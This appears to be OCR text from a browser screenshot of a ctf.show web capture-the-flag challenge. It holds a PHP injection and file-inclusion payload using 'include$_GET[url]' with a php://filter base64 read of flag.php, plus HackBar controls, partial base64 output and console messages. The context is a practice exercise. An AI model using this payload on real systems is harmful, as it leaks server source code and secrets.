 1 2 3 4 6:46
ctf.show 39b0158b-cc0b-4dc2-860a-
39b0158b-cc0b-4dc2-860a-891936d43861.challenge.ctf.show/?c=include$_GET[url]?>&url=php://filter/read=convert.base64-encode/resource=flag
New Folder ctf web Bing crypto tools Misc tools SanhaCTF ctf.show
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNCAwMDo0OToxOQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhl
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://39b0158b-cc0b-4dc2-860a-891936d43861.challenge.ctf.show/?c=include$_GET[url]?>&url=php://filter
/read=convert.base64-encode/resource=flag.php
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
Run { } Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
1
This page is in Quirks Mode. Page layout may be impacted. For Standards Mode use “<!DOCTYPE html>”. [Learn 39b0158b-cc0b-4dc2-860a-891936d43861.challenge.ctf.show
More]
GET http://39 91936d43861.challenge.ctf.show/favicon.ico [HTTP/1.1 404 Not Found 0ms]
桌面 1